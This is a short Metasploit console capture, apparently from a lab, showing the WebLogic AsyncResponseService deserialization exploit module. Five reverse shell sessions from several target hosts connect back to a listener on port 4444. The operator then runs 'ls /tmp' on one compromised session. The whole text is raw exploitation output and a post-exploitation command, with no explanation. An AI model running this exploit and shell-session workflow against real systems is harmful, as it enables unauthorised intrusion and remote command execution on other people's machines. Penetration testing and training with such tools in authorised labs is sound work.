 Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.172.129:4444 -> 192.170.84.5:46216 (192.168.172.129)
3         shell cmd/unix               192.168.172.129:4444 -> 192.170.84.2:52046 (192.170.84.2)
4         shell cmd/unix               192.168.172.129:4444 -> 192.170.84.3:53062 (192.170.84.3)
5         shell cmd/unix               192.168.172.129:4444 -> 192.170.84.3:53076 (192.170.84.3)
6         shell cmd/unix               192.168.172.129:4444 -> 192.170.84.4:44314 (192.170.84.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ls /tmp" -i 6
[*] Running 'ls /tmp' on shell session 6 (192.170.84.4)